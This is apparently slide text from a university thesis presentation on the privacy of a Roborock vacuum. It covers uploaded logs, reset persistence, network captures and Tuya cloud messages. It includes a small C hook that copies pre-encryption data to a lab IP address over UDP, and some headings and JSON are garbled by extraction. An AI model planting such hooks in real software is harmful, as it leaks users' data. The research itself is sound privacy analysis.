



## **rrlogd and wlanmgr**

wlanmgr now has the functionality to call tcpdump

rrlogd will upload the following



### $\overline{\mathsf{ind}}$  their PIDs

### erface status

## **What else is uploaded (rrlogd)?**

What can the manufacturer see?

- Device data
- **Application config**
- Application logs
- SLAM (map)
- Running processes
- Wireless configuration
- Packet capture
- Blackbox (statistics)

See: [Privacy](https://featherbear.cc/UNSW-CSE-Thesis/posts/privacy-policy-from-apk/) Policy





## **What else is uploaded (rrlogd)?**

Cleaning-related information ... last 20 items will be saved by your device and server. ...stored in the server for up to 180 days, ... automatically deleted after expiration. Network information: ...the password information is only stored on the device side... ... will not be uploaded to the server. Timing information... Cleanable Area Information... Other information: For example, ...

### "Password […] only stored on the device" - Well about that…





Effective: 30th April 2019

### **File Persistence (Upgrade and Reset)**

Test untouched directories during a [firmware](https://featherbear.cc/UNSW-CSE-Thesis/posts/upgrade-upgrade-persistence/) update and [factory](https://featherbear.cc/UNSW-CSE-Thesis/posts/upgrade-reset-persistence) reset

- Reset Persistent
- [mmcblk0p11] @ /mnt/reserve
- [mmcblk0p1] @ /mnt/data

Upgrade Persistent



# • [mmcblk0p11] @ /mnt/reserve

map data, logs

### **File Persistence (Upgrade and Reset)**

Test untouched directories during a [firmware](https://featherbear.cc/UNSW-CSE-Thesis/posts/upgrade-upgrade-persistence/) update and [factory](https://featherbear.cc/UNSW-CSE-Thesis/posts/upgrade-reset-persistence) reset

- Map, log and user data is cleared (securely)
- Reserve partition is never cleared, even during factory resets



## **File Persistence (Account disassociation)**

- Roborock should make the device reset itself automatically They probably don't because they assume you will reconnect
- Selling your device?
	- **Do a factory reset**
	- …or don't.
- Buying a new device?
	- Do a factory reset (and hope it's not modified)

### ⚠️ All files kept between disassociations

### **Setup**

- Isolated sandbox network
	- Router, switch, access point, Vacuum Cleaner
	- Additional NUC to simulate peer data
- Captured packets (unattended) for a month
- Captured packets (interactive) for several sessions
- Filter out network noise
- Compare network activity between old and new firmware

### **Network Behaviour (FW v02.29.02) (exc FDS) (1 week)**



### **Network Geomap (FW v02.29.02) (exc FDS) (1 week)**



### **Observations**

- Local traffic DHCP (5min), Tuya Discovery (5s)
- Connections to America, Germany, China
	- America, Germany AWS fds, a2, ms, m2
	- $\blacksquare$  China Mi IO Cloud (v01.15.58 only)
- Increased network activity at 3am
	- 3am AEDT is 12am in Beijing
	- Connections are being established possible timeout/reconnect  $\Box$

### **Changes**

- New FW uses m2.tuyaeu.com instead of ms.tuyaeu.com
- New FW no longer polls  $xx.$  ot [t].io.mi.com

### **What's in the packet?**

### 1. Hook into the pre-encryption / post-decryption stages

### 2. Just look at the app logs\*

\*: Application logs are less verbose in newer FW versions However they communicate the same way as the older FW versions

Most (if not all) communications were encrypted

### 1. Break the encryption too much effort

```
/* Send test to 10.251.252.253:28422 */
void hook(void* data, uint data_len) {
  int sock = create\_udp4\_connection(IPV4\_ADDR(10, 251, 252, 253), 28422);send(sock, data, data_len, 0);
}
```
### Example MQTT conversation ({m2, ms}. tuyaeu.com)

Server Request

```
{
   "id": 889,
   "method": "get_prop",
   "
p
a
r
a
m
s
": [
"
g
e
t
_
s
t
a
t
u
s
"
]
\}
```
Device Response }<br>**C**<br>{

```
"id": 889,
"result": [{
  "msg\_ver" : 2,"msg_seq": 275,
  "state": 8,"battery": 100,
  "clean_time": 0,
  "clean_area": 0,
  "error_code": 3,
  "map_present": 1,
  "in_cleaning": 0,
  "in\_returning":\; 0"
```


### **Example Control conversation (a2.tuyaeu.com)**

Device Request

Server Response

HTTP POST

https://a2.tuyaeu.com/d.json?a=tuya.device.timer.count&devId=...&et=1&t=...&v=4.0&sign=

{"devId":"..." , "lastFetchTime":"0" , "t":1657046157}

```
{
 "result": {
    "devId": "..."
,
    "count": \theta,
    "lastFetchTime": 0
 },
 "t": 1657046159,
 "success": true
}
```


### Log data (Xiaomi FDS)

Data is compressed and encrypted

- /mnt/data/rockrobo/rrlog/
- /dev/shm/\*\*
- /mnt/reserve/...
- App logs
- Updater logs
- 'Anonymous' statistics
- wlanmgr tcpdump

